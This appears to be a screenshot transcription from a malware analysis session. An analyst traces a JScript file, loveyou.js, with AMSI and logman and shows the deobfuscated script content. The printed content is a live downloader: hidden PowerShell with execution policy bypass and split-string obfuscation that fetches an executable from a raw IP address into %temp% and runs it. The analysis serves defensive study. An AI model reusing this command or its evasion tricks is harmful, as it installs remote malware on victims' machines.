 events.txt
2723 ScanResult : 1
2724 AppName : JScript
2725 ContentName : C:\Users\REM\Downloads\loveyou.js
2726 Content : PDBiuAmaGvghxfYqt.ShellExecute(" AMSIScriptContentRetrieval > events.txt.exe", "/c hMLWtlbsdHkTjom & Po^wEr^sh^elL.e^Xe -executionpolicy
2727 bypass -noprofile -w hidden $v1='Net.W'; $v2='ebClient'; $var = (New-Object $v1$v2);
2728 $var.Headers['User-Agent'] = 'Google Chrome';
2729 $var.downloadfile('http://92.63.197.190/nnn.exe','%temp%erb19.exe'); & %temp%erb19.exe &
2730 OWNHgawUJSfreRD", "", "open", 0);
2731 Hash : 0225AA628B8CFEF33BBE2E1C1916F0DF9285C7EE95FD15D5BCCEC4528823BF5B
2732 ContentFiltered : False
2733
2734 Session : 0
2735 ScanStatus : 0
2736 ScanResult : 1
2737 AppName : JScript
2738 ContentName : C:\Users\REM\Downloads\loveyou.js
Normal text file length : 90,807 lines : 2,809 Ln : 2,726 Col : 91 Pos : 85,642 Windows (CR LF) UTF-16 LE BOM IN
Administrator: Windows PowerShell
PS C:\Users\REM\Downloads> logman start mytrace -p Microsoft-Antimalware-Scan-Interface Event1 -o AMSITrace.etl -ets
The command completed successfully.
PS C:\Users\REM\Downloads> cscript loveyou.js
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\REM\Downloads> logman stop mytrace -ets
The command completed successfully.
PS C:\Users\REM\Downloads> AMSIScriptContentRetrieval > events.txt
PS C:\Users\REM\Downloads>